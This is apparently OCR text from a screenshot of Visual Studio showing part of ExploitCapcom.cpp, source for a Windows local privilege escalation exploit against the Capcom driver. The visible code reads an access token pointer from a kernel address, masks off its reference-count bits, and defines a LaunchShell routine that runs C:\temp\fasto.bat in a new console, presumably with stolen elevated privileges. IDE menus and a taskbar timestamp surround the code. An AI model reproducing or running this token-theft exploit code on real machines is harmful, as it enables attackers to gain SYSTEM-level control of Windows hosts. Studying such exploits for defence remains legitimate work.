 281 // + 0x000 RefCnt : Pos 0, 4 Bits
282 // + 0x000 Value : Uint8B
283 //
284 const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
285 return reinterpret_cast<PACCESS_TOKEN>(Value &
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\temp\\fasto.bat");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
304 return true;
305 }
306
100 % 0 1 Ln: 292 Ch: 48 SPC LF
Toolbox
Search Solution Explorer (Ctrl+;)
Solution 'ExploitCapcom' (1 of 1 project)
ExploitCapcom
References
External Dependencies
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer Team Explorer
Properties
Output
Show output from:
Error List Output
Ready Add to Source Control
Type here to search
FRA 6:56 PM
10/28/2020